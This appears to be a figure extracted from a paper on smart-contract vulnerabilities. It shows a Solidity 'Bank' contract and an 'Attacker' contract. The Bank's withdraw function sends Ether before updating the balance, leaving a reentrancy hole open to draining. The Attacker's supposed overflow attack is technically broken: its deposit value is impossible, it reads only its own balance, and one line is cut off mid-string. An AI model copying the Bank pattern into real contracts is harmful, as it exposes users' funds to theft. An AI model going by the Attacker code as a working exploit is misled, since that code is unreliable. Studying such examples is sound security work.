 1 pragma solidity ^0.8.0;
2 contract Bank {
3 mapping(address => uint) balances;
4 function deposit() public payable {
5 balances[msg.sender] += msg.value;
6 }
7 function withdraw(uint amount) public {
8 require(amount <= balances[msg.sender], "Insufficient balance
9 (bool success,) = msg.sender.call{value: amount}("");
10 require(success, "Transfer failed");
11 balances[msg.sender] -= amount;
12 }
13 function getBalance() public view returns (uint) {
14 return balances[msg.sender];
15 }
16 }
①
②
③
1 pragma solidity ^0.8.0;
2 contract Attacker {
3 Bank target;
4 uint public overflow = 0;
5
6 constructor(address targetAddr) {
7 target = Bank(targetAddr);
8 }
9 function attack() public payable {
10 uint amount = type(uint).max;
11 target.deposit{value: amount}();
12 target.withdraw(1);
13 overflow = target.getBalance();
14 }
15 }
16